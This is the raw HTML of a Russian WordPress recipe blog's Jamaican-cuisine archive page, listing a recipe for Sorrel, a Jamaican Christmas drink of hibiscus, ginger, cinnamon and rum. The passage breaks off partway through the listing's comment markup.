

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/cuisine/yamajskaya/
body_size: 65693
content:
<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Архивы Ямайская - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://zernograd.com/cuisine/yamajskaya/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Архивы Ямайская - Вкусные заметки" />
<meta property="og:url" content="https://zernograd.com/cuisine/yamajskaya/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Архивы Ямайская - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/cuisine\/yamajskaya\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента элемента Ямайская таксономии Cuisine" href="https://zernograd.com/cuisine/yamajskaya/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1768828973' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
  




</head>
<body class="archive tax-recipe_cuisine term-yamajskaya term-2252 custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>
<div class="os-container top-bar-w">
  <div class="top-bar bordered">
    <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li>Cuisine: Ямайская</li></ul>    <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>  </div>
</div>
          
<div class="os-container">
    <div class="archive-posts-w with-sidebar sidebar-location-right "><div class="archive-posts list-items-w list-items-half-image"><div class="list-items" data-layout-mode="fitRows"><div class="archive-title-w"><h1 class="page-title">Cuisine: Ямайская</h1></div><div class="masonry-item any full"><article class="archive-item any full_half post-5553 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-3149 tag-napitok tag-3135 recipe_feature-3461 recipe_ingredient-voda recipe_ingredient-imbir recipe_ingredient-karkade recipe_ingredient-koritsa recipe_ingredient-rom recipe_ingredient-sahar recipe_cuisine-yamajskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fsorrel-rozhdestvenskij-napitok-yamajki-jamaican-christmas-drink-sorrel%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/sorrel-rozhdestvenskij-napitok-yamajki-jamaican-christmas-drink-sorrel/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%AF%D0%BC%D0%B0%D0%B9%D1%81%D0%BA%D0%B0%D1%8F+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/sorrel-rozhdestvenskij-napitok-yamajki-jamaican-christmas-drink-sorrel/&#038;media=https://zernograd.com/wp-content/uploads/2017/07/sorrel-rozhdestvenskij-napitok-yamajki-jamaican-christmas-drink-sorrel.jpg&#038;description=Архивы%20Ямайская%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Ямайская - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/sorrel-rozhdestvenskij-napitok-yamajki-jamaican-christmas-drink-sorrel/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/sorrel-rozhdestvenskij-napitok-yamajki-jamaican-christmas-drink-sorrel/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/rozhdestvenskij-napitok-yamajki-1-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/rozhdestvenskij-napitok-yamajki-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/prigotovlenie-sorrel-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/sorrel-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/sorrel-rozhdestvenskij-napitok-yamajki-jamaican-christmas-drink-sorrel-1-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/sorrel-rozhdestvenskij-napitok-yamajki-jamaican-christmas-drink-sorrel/" rel="bookmark">Соррел – рождественский напиток Ямайки (Jamaican Christmas Drink Sorrel)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 30              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/" rel="category tag">Напитки</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/yamajskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Ямайская">
                            <span class="single-recipe-cuisine-label">Ямайская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/jm.png" alt="Ямайская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Напиток с каркаде, имбирем, корицей и тёмным ромом        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5553" data-vote-action="vote" data-votes-count="7">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        7      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/sorrel-rozhdestvenskij-napitok-yamajki-jamaican-christmas-drink-sorrel/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
